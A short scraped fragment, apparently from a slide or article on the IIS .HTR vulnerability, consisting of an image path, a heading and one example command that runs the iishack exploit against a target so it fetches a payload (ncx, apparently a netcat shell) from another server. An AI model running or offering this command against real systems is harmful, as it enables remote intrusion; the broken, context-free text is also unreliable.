 . HTR Vulnerability in IIS [3] test X: Code>iishack example. com 80 ourserver. com/ncx.
